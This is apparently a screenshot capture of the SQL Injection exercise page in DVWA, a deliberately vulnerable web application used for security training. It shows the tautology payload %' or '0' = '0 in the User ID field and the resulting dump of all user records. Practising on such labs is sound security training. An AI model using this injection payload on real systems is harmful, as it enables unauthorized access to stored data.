 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0' = '0
First name: admin
Surname: admin
ID: %' or '0' = '0
First name: Gordon
Surname: Brown
ID: %' or '0' = '0
First name: Hack
Surname: Me
ID: %' or '0' = '0
First name: Pablo
Surname: Picasso
ID: %' or '0' = '0
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html